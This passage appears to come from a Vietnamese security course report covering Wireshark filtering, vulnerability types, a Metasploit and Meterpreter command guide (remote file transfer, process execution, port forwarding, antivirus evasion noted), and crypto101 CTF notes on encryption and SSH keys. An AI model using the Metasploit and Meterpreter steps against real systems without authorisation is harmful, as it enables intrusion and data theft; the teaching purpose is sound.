

Ngoài ra, ta có thể nhấn chọn Analyze, rồi chọn tiếp Display Filters để tùy ý chọn bộ lọc trong hệ thống bộ lọc mặc định của phần mềm. Sau đó, ta điều chỉnh bộ lọc theo cá nhân hóa, nhằm phục vụ cho nhu cầu của mình rồi nhấn nút lưu lại để sử dụng cho các lần truy cập kế tiếp.

Để xem cuộc hội thoại TCP giữa máy chủ và máy khách, ta nhấn chọn Follow và chọn tiếp TCP Stream. Bên cạnh đó, ta cũng có thể xem được cuộc hội thoại của các giao thức khác, bằng cách nhấn vào tên giao thức trong trình Follows.



Cuối cùng, ta đóng cửa sổ và bộ lộc mới đã điều chỉnh theo cá nhân hóa sẽ được Wireshark tự động áp dụng. Tiếp đến, phần mềm Wireshark sẽ hiển thị các gói đã hình thành nên một cuộc trò chuyện.

#### 2.4.8. Cách kiểm tra gói tin trong Wireshark

Để kiểm tra gói tin, ta click chuột vào tên của nó thì ngay lập tức hệ thống sẽ hiển thị các thông tin chi tiết về nó.



Ngay trong bản chi tiết này, ta cũng được phép tạo bộ lọc con. Cách thực hiện khá đơn giản. Đó là, ta nhấn phải chuột vào một thông tin chi tiết rồi dùng menu Apply as Filter để thiết lập bộ lọc con.

## **2.5. Khai thác lỗ hổng bảo mật**

### **2.5.1. Khái niệm**

#### 2.5.1.1. Lỗ hổng bảo mật là gì?

Lỗ hổng bảo mật là những điểm yếu tồn tại trong hệ thống mạng. Xét về bản chất, lỗ hổng vốn dĩ không gây hại, ngoại trừ việc ảnh hưởng đến hiệu suất tiềm năng của công nghệ. Chúng chỉ gây hại khi bị khai thác bởi tin tặc. Nếu tin tặc khai thác lỗ hổng thành công, chúng có thể xâm nhập trái phép vào hệ thống mạng. Từ đó, chiếm đoạt dữ liệu hoặc làm gián đoạn hệ thống.

Lỗ hổng bảo mật có thể tồn tại ở bất cứ đâu từ phần cứng đến phần mềm. Doanh nghiệp có thể tìm thấy lỗ hổng ở các thiết bị mạng, thiết bị IoT hay website, mã nguồn…

#### 2.5.1.2. Nguyên nhân gây ra lỗ hổng bảo mật

Có nhiều nguyên nhân gây ra lỗ hổng bảo mật và dưới đây là ba nguyên nhân chính:

* **Lỗi phần mềm.** Trong quá trình phát triển phần mềm, lập trình viên có thể vô ý tạo ra các lỗi. Các lỗi này chính là nguyên nhân khiến lỗ hổng xuất hiện.
* **Lỗi của ứng dụng, hệ điều hành**. Bản thân các ứng dụng và hệ điều hành cũng tồn tại các lỗ hổng bảo mật. Đó là lý do doanh nghiệp luôn phải cập nhật ứng dụng và hệ điều hành lên phiên bản mới nhất.
* **Lỗi người dùng**. Nhân sự chưa được đào tạo về bảo mật. Ví dụ: đặt mật khẩu yếu, click vào các đường link lạ hoặc tải về các tệp tin độc hại.

#### 2.5.1.3. Các loại lỗ hổng bảo mật

##### 2.5.1.3.1. Phần mềm chưa được vá

Các lỗ hổng chưa được vá cho phép tin tặc chạy mã độc và xâm nhập vào hệ thống. Tin tặc sẽ thăm dò hệ thống mạng của doanh nghiệp để tìm ra các lỗ hổng bảo mật. Sau đó, chúng mới lên kế hoạch tấn công lỗ hổng trực tiếp hoặc gián tiếp.

##### 2.5.1.3.2. Thông tin đăng nhập yếu

Tin tặc có thể tấn công brute force để cố gắng đoán ra mật khẩu của người dùng. Khi nắm trong tay mật khẩu, chúng có thể truy cập vào các hệ thống mạng của doanh nghiệp.

##### 2.5.1.3.3. Phishing, Web & Ransomware

Phishing là hình thức tấn công bằng cách lừa người dùng thực thi mã độc. Nhờ đó, tin tặc có thể xâm nhập vào tài khoản và hệ thống mạng của doanh nghiệp. Thông thường, tin tặc sẽ gửi cho người dùng một email giả mạo, trong đó chứa nội dung kích thích người dùng click vào liên kết hoặc tải xuống tệp tin có mã độc.

##### 2.5.1.3.4. Trust Relationship

Trong một trust relationship cần có 2 domain. Domain được tin tưởng được gọi là trusted domain. Domain tin tưởng domain kia gọi là trusting domain. Cơ chế trust relationship đảm bảo các đối tượng được tạo ra trên trusted domain có thể đăng nhập hay truy cập tài nguyên trên trusting domain. Khi giành được quyền truy cập vào trusted domain, tin tặc có thể xâm nhập vào trusting domain và phá hủy hệ thống.

##### 2.5.1.3.5. Thông tin đăng nhập bị xâm phạm

Tin tặc có thể sử dụng thông tin đăng nhập bị xâm phạm để truy cập trái phép vào hệ thống mạng. Tin tặc sẽ cố gắng trích xuất mật khẩu từ thông tin liên lạc không được mã hóa hoặc mã hóa không chính xác giữa các hệ thống của doanh nghiệp, hoặc từ việc xử lý dữ liệu không an toàn bởi phần mềm hoặc người dùng. Tin tặc cũng có thể tấn công bằng cách sử dụng lại mật khẩu trên các hệ thống khác nhau.

##### 2.5.1.3.6. Nội gián độc hại

Các nhân viên hoặc nhà cung cấp có thể lợi dụng quyền truy cập của mình để lấy cắp dữ liệu hoặc phá hủy hệ thống mạng của doanh nghiệp. Doanh nghiệp cần cân nhắc kỹ lưỡng trước khi phân quyền truy cập vào hệ thống quan trọng cho bất cứ ai.

##### 2.5.1.3.7. Mã hóa kém

Với các hệ thống không được mã hóa tốt, tin tặc có thể chặn kết nối giữa chúng và đánh cắp thông tin. Sau đó, chúng trích xuất thông tin quan trọng, mạo danh một trong hai bên và chèn dữ liệu sai lệch trong quá trình trao đổi dữ liệu.

##### 2.5.1.3.8. Zero-day

Zero day là lỗ hổng bảo mật chưa được nhà phát triển phần mềm biết đến và cũng chưa được khắc phục. Chính vì vậy, nếu bị tấn công qua lỗ hổng zero-day, hậu quả sẽ vô cùng nặng nề. Tin tặc sẽ liên tục thăm dò hệ thống mạng của mục tiêu để tìm ra các lỗ hổng zero-day mà chúng có thể khai thác.

**2.5.2. Khai thác lỗ hổng với Metasploit**

#### 2.5.2.1. Giới thiệu Metasploit

Metasploit Framework là một môi trường dùng để kiểm tra, tấn công và khai thác lỗi của các service. Metasploit được xây dựng từ ngôn ngữ hướng đối tượng Perl, với những component được viết bằng C, assembler, và Python. Metasploit có thể chạy trên hầu hết các hệ điều hành: Linux, Windows, MacOS. Ta có thể download chương trình tại *metasploit.com*.

Metasploit có thể tự động update bắt đầu từ version 2.2 trở đi, sử dụng script **msfupdate.bat** trong thư mục cài đặt

#### 2.5.2.2. Các thành phần của Metasploit

Metasploit hỗ trợ nhiều giao diện với người dùng:

* **Console interface:** Dùng msfconsole.bat. Msfconsole interface sử dụng các dòng lệnh để cấu hình, kiểm tra nên nhanh hơn và mềm dẻo hơn
* **Web interface:** Dùng msfweb.bat, giao tiếp với người dùng thông qua giao diện web
* **Command line interface:** Dùng msfcli.bat

Environment:

* **Global Environment:** Được thực thi thông qua 2 câu lệnh setg và unsetg, những options được gán ở đây sẽ mang tính toàn cục, được đưa vào tất cả các module exploits.
* **Temporary Environment:** Được thực thi thông qua 2 câu lệnh set và unset, environment này chỉ được đưa vào module exploit đang load hiện tại, không ảnh hưởng đến các module exploit khác.

Ta có thể lưu lại environment mình đã cấu hình thông qua lệnh save. Môi trường đó sẽ được lưu trong /.msf/config và sẽ được load trở lại khi user interface được thực hiện.

Những options nào mà chung giữa các exploits module như là: LPORT, LHOST, PAYLOAD thì ta nên được xác định ở Global Environment.

#### 2.5.2.3. Cách sử dụng Metasploit framework

**2.5.2.3.1. Chọn module exploit:**

Lựa chọn chương trình, dịch vụ lỗi mà Metasploit có hỗ trợ để khai thác.

* **show exploits:** Xem các module exploit mà framework có hỗ trợ
* **use exploit_name:** Chọn module exploit
* **info exploit_name**: Xem thông tin về module exploit

Ta nên cập nhật thường xuyên các lỗi dịch vụ trên metasploit.com hoặc qua script msfupdate.bat

**2.5.2.3.2. Cấu hình module exploit đã chọn:**

* **show options:** Xác định những options nào cần cấu hình
* **set**: Cấu hình cho những option của module đó

Một vài module còn có những advanced options, ta có thể xem bằng cách gõ dòng lệnh **show advanceds**

**2.5.2.3.3. Xác nhận những option vừa cấu hình:**

* **check:** Kiểm tra xem những option đã được set chính xác chưa.

**2.5.2.3.4. Lựa chọn mục tiêu:**

Lựa chọn hệ diều hành muốn thực hiện.

* **show targets:** những target được cung cấp bởi module đó.
* **set**: xác định target nào

**2.5.2.3.5. Lựa chọn payload:**

Payload là đoạn code mà sẽ chạy trên hệ thống máy tính được điều khiển từ xa.

* **show payloads:** Liệt kê ra những payload của module exploit hiện tại
* **info payload_name:** Xem thông tin chi tiết về payload đó
* **set PAYLOAD payload_name:** Xác định payload module name.Sau khi lựa chọn payload nào, dùng lệnh show option để xem những option của payload đó
* **show advanced:** Xem những advanced option của payload đó.

**2.5.2.3.6. Thực thi exploit:**

* **exploit:** Lệnh dùng để thực thi payload code. Payload sau đó sẽ cung cấp cho ta những thông tin về hệ thống được khai thác.

#### 2.5.2.4. Giới thiệu payload meterpreter

Meterpreter, viết tắt từ Meta-Interpreter là một advanced payload có trong Metasploit framework. Muc đích của nó là để cung cấp những tập lệnh để khai thác, tấn câng các máy remote computers. Nó được viết từ các developers dưới dạng shared object (DLL) files. Meterpreter và các thành phần mở rộng được thực thi trong bộ nhớ, hoàn toàn không được ghi lên đĩa nên có thể tránh được sự phát hiện từ các phần mềm chống virus.

Meterpreter cung cấp một tập lệnh để chúng ta có thể khai thác trên các remote computer:

* **Fs:** Cho phép upload và download files từ các remote machine
* **Net:** Cho phép xem thông tin mạng của remote machine như IP, route table
* **Process:** Cho phép tạo các processes mới trên remote machine
* **Sys:** Cho phép xem thông tin hệ thống của remote machine

**Sử dụng câu lệnh:**

* *use -m module1,module2,module3 [ -p path ] [ -d ]*: Câu lệnh use dùng để load những module mở rộng của meterpreter như: Fs, Net, Process.
* *loadlib -f library [ -t target ] [ -lde ]*: Câu lệnh cho phép load các thư viện của remote machines.
* *read channel_id [length]*: Lệnh read cho phép xem dữ liêu của remote machine trên channel đang kết nối.
* *write channel_id*: Lệnh write cho phép ghi dữ liệu lên remote machine.
* *close channel_id*: Đóng channel mà đã kết nối với remote computer.
* *interact channel_id*: Bắt đầu một phiên làm việc với channel vừa thiết lập với remote machine.
* *initcrypt cipher [parameters]*: Mã hoá dữ liệu được gửi giữa host và remote machine.

**Sử dụng module Fs:** Cho phép upload và download files từ các remote machine.

* *cd directory:* Giống lệnh cd của command line
* *getcwd:*Cho biết thư mục đang làm việc hiện tại
* *ls [filter_string]*: liệt kê các thư mục và tập tin
* *upload src1 [src2 ...] dst*: Upload file
* *download src1 [src2 ...] dst*: Download file

**Sử dụng module Net:**

* *ipconfig*
* *route:* Xem bảng định tuyến của remote machine.
* *portfwd [ -arv ] [ -L laddr ] [ -l lport ] [ -h rhost ] [ -p rport ] [ -P ]*: Cho phép tạo port forward giữa host và remote machine.

**Sử dụng module Process:**

* *execute -f file [ -a args ] [ -Hc ]*: Câu lệnh execute cho phép ta tạo ra một process mới trên remote machine và sử dụng process đó để khai thác dữ liệu
* *kill pid1 pid2 pid3*: Huỷ những process đang chạy trên máy remote machine
* *ps*: Liệt kê những process của remote machine.

**Sử dụng module Sys:**

* *getuid*: Cho biết username hiện tại của remote machine
* *sysinfo*: Cho biết thông tin về tên máy tính, hệ điều hành.

#### 2.5.2.5. Cách phòng chống khai thác lỗ hổng bằng metasploit

Thường xuyên cập nhật các bản vá lỗi là cách hiệu quả nhất để phòng chống khai thác lỗ hổng.

Thường xuyên kiểm tra hệ thống để phát hiện các dấu hiệu bất thường.

# CHƯƠNG 3: THỰC HÀNH

## **3.1. Thử thách encryptioncrypto101**

Thử thách này sẽ bao gồm:

· Tại sao mật mã lại quan trọng đối với bảo mật và CTF

· Hai lớp chính của mật mã và cách sử dụng của chúng

· RSA và một số công dụng của RSA

· 2 phương pháp trao đổi khóa

· Ghi chú về tương lai của mã hóa với sự nổi lên của Máy tính lượng tử

### **3.1.1. Các thuật ngữ cơ bản**

- Ciphertext: Kết quả của việc mã hóa một bản rõ, dữ liệu được mã hóa

- Cipher: Một phương pháp mã hóa hoặc giải mã dữ liệu. Mật mã hiện đại là mật mã, nhưng có nhiều mật mã không phải là mật mã như Caesar.

- Plaintext: Dữ liệu trước khi mã hóa, thường là văn bản nhưng không phải luôn luôn. Có thể là một bức ảnh hoặc tệp khác

- Encryption: Chuyển đổi dữ liệu thành bản mã, sử dụng mật mã.

- Encoding: KHÔNG PHẢI là một dạng mã hóa, chỉ là một dạng biểu diễn dữ liệu như base64. Có thể đảo ngược ngay lập tức.

- Key: Một số thông tin cần thiết để giải mã chính xác Ciphertext và lấy được plaintext

- Passphrase: Riêng biệt với khóa, cụm mật khẩu tương tự như mật khẩu và được sử dụng để bảo vệ khóa.

- Asymmetric encryption: Sử dụng các khóa khác nhau để mã hóa và giải mã.

- Symmetric encryption: Sử dụng cùng một khóa để mã hóa và giải mã

- Brute force: Tấn công mật mã bằng cách thử mọi mật khẩu khác nhau hoặc mọi khóa khác nhau

- Cryptanalysis: Tấn công mật mã bằng cách tìm ra điểm yếu trong các phép toán cơ bản

### **3.1.2. Tầm quan trọng của mã hoá**

Cryptography được sử dụng để bảo vệ bí mật, đảm bảo tính toàn vẹn, đảm bảo tính xác thực. Rất có thể ta sử dụng mật mã hàng ngày

- Khi ta kết nối với SSH, máy khách và máy chủ của ta thiết lập một đường hầm được mã hóa để không ai có thể theo dõi phiên của ta.

- Khi ta kết nối với ngân hàng của mình, sẽ có một chứng chỉ sử dụng mật mã để chứng minh rằng đó thực sự là ngân hàng của ta chứ không phải là tin tặc.

- Khi ta tải xuống một tệp, làm thế nào để ta kiểm tra xem nó đã tải xuống đúng chưa? Ta có thể sử dụng mật mã tại đây để xác minh dữ liệu.

- Ta hiếm khi phải tương tác trực tiếp với mật mã, nhưng nó âm thầm bảo vệ hầu hết mọi thứ ta làm bằng kỹ thuật số.

Bất cứ khi nào dữ liệu nhạy cảm của người dùng cần được lưu trữ, nó nên được mã hóa. Các tiêu chuẩn như PCI-DSS quy định rằng dữ liệu phải được mã hóa cả khi ở trạng thái nghỉ (trong bộ nhớ) và trong khi truyền đi. Nếu đang xử lý chi tiết thẻ thanh toán, ta cần tuân thủ các quy định PCI này. Dữ liệu y tế có các tiêu chuẩn tương tự.

### **3.1.3. Phép toán cốt yếu trong mã hoá**

Toán học xuất hiện tương đối thường xuyên trong mật mã. Toán tử Modulo. Hầu hết mọi ngôn ngữ lập trình đều cho phép triển khai toán tử này hoặc có sẵn nó thông qua thư viện. Khi ta cần làm việc với số lượng lớn, hãy sử dụng một ngôn ngữ lập trình. Python rất tốt cho điều này vì các số nguyên có kích thước không giới hạn

### **3.1.4. Các loại mã hoá**

Hai loại chính của Mã hóa là đối xứng và bất đối xứng.

- Mã hóa đối xứng sử dụng cùng một khóa để mã hóa và giải mã dữ liệu. Ví dụ về mã hóa đối xứng là DES (Broken) và AES. Các thuật toán này có xu hướng nhanh hơn mật mã bất đối xứng và sử dụng các khóa nhỏ hơn (các khóa 128 hoặc 256 bit thường dùng cho AES, các khóa DES dài 56 bit).

- Mã hóa bất đối xứng sử dụng một cặp khóa, một khóa để mã hóa và khóa còn lại trong cặp để giải mã. Ví dụ như RSA và Elliptic Curve Cryptography. Thông thường các khóa này được gọi là khóa công khai và khóa riêng tư. Dữ liệu được mã hóa bằng khóa cá nhân có thể được giải mã bằng khóa công khai và ngược lại. Khóa cá nhân của ta cần được giữ riêng tư, do đó có tên. Mã hóa bất đối xứng có xu hướng chậm hơn và sử dụng các khóa lớn hơn, ví dụ: RSA thường sử dụng các khóa 2048 đến 4096 bit.

### **3.1.5. Mã hoá và SSH Authentication**

Cách thức hoạt động của SSH Key

SSH Key ta cứ hiểu đơn giản là một phương thức chứng thực người dùng truy cập bằng cách đối chiếu giữa một key cá nhân (Private Key) và key công khai(Public Key).

Private key và Public key luôn có liên hệ chặt chẽ với nhau để nó có thể nhận diện lẫn nhau. Mình nói vậy cho ta dễ hình dung nhé, khi tạo một SSH Key thì ta sẽ có cả 2 loại key này. Sau đó ta mang cái public key bỏ lên máy chủ của ta, còn cái private key ta sẽ lưu ở máy và khi đăng nhập vào server, ta sẽ gửi yêu cầu đăng nhập kèm theo cái Private Key này để gửi tín hiệu đến server, server sẽ kiểm tra xem cái Private key của ta có khớp với Public key có trên server hay không, nếu có thì ta sẽ đăng nhập được.

### **3.1.6. PGP, GPG và AES**

PGP là viết tắt của cụm từ Pretty Good Privacy. PGP thường được sử dụng để gửi tin nhắn đã mã hóa giữa hai người. Nó hoạt động bằng cách mã hóa tin nhắn với public key, gắn liền với một người dùng cụ thể. Khi người dùng đó nhận được tin nhắn, họ sử dụng một private key mà chỉ mình họ biết để giải mã tin nhắn.

OpenPGP: Cho đến năm 1992, mật mã được liệt vào United States Munitions List (USML) - danh sách các vật phẩm liên quan đến quốc phòng của Hoa Kỳ - với vai trò là một thiết bị quân sự phụ trợ. Điều đó có nghĩa là việc xuất công cụ PGP của Zimmerman sang các nước khác là một tội nghiêm trọng. Trên thực tế, Zimmerman đã bị điều tra vì vi phạm Đạo luật kiểm soát xuất khẩu vũ khí. Do những hạn chế đó, OpenPGP Working Group đã được thành lập với sự giúp đỡ của Nhóm đặc nhiệm kỹ thuật Internet (Internet Engineering Task Force - IEFT). Việc tạo ra một phiên bản PGP mã nguồn mở đã loại bỏ các vấn đề liên quan đến việc xuất mật mã, trong khi vẫn đảm bảo bất kỳ ai cũng có thể sử dụng công cụ mã hóa.

GnuPG: GnuPG (GPG) là việc triển khai tiêu chuẩn OpenPGP và được coi là một sự thay thế mạnh mẽ cho PGP của Symantec.

AES là viết tắt của Advanced Encryption Standard, chuẩn mã hóa dữ liệu rất phổ biến, dùng cho nhiều mục đích và được cả chính phủ Mỹ sử dụng để bảo vệ các dữ liệu tuyệt mật.

AES là kiểu mã hóa đối xứng dạng khối, nghĩa là mỗi khối văn bản có một kích thước nhất định (128 bit) được mã hóa, khác với mã hóa dạng chuỗi khi từng kí tự được mã hóa. Đối xứng nghĩa là khóa để mã hóa và giải mã đều là một.

### **3.1.7. Tương lai của máy tính lượng tử và mã hoá**

Máy tính lượng tử sẽ sớm trở thành vấn đề đối với nhiều loại mã hóa.

Mã hoá bất đối xứng và Lượng tử

Mặc dù không chắc chúng ta sẽ có các máy tính lượng tử đủ mạnh cho đến khoảng năm 2030, nhưng một khi những mã hóa này tồn tại sử dụng RSA hoặc Elip Curve Cryptography sẽ rất nhanh bị phá vỡ. Điều này là do máy tính lượng tử có thể giải quyết rất hiệu quả các vấn đề toán học mà các thuật toán này dựa vào sức mạnh của chúng.

AES / DES và Lượng tử

AES với các khóa 128 bit cũng có khả năng bị máy tính lượng tử phá vỡ trong tương lai gần, nhưng AES 256 bit không thể bị phá dễ dàng như vậy. Triple DES cũng dễ bị tấn công từ các máy tính lượng tử.

Khuyến nghị hiện tại

NSA khuyến nghị sử dụng RSA-3072 hoặc cái tốt hơn mã hóa bất đối xứng và AES-256 hoặc cái tốt hơn mã hóa đối xứng. Có một số cuộc thi hiện đang diễn ra cho các thuật toán mật mã an toàn lượng tử và có khả năng chúng tôi sẽ có một tiêu chuẩn mã hóa mới trước khi máy tính lượng tử trở thành mối đe dọa đối với RSA và AES.

### **3.1.8. Các task**

Task 9: SSH Authentication

